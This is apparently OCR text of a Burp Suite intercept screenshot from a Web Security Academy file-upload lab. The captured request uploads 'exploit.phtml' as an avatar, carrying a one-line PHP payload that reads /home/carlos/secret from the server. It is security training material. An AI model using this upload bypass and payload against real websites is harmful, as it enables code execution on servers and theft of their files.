 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://acf81f0c1f757367c0ffa5cc00aa0039.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acf81f0c1f757367c0ffa5cc00aa0039.web-security-academy.net
3 Cookie: session=6uX7SBinvvFix4ai7009ybjyyTwgXqF2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------643752719383514018131221​64718
9 Content-Length: 548
10 Origin: https://acf81f0c1f757367c0ffa5cc00aa0039.web-security-academy.net
11 Referer: https://acf81f0c1f757367c0ffa5cc00aa0039.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------64375271938351401813122164718
21 Content-Disposition: form-data; name="avatar"; filename="exploit.phtml"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------64375271938351401813122164718
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------64375271938351401813122164718
30 Content-Disposition: form-data; name="csrf"
31
32 Pc6wG0vDhCeGCG2n4FcN3gI1RPQSBLnl
33 -----------------------------64375271938351401813122164718--
34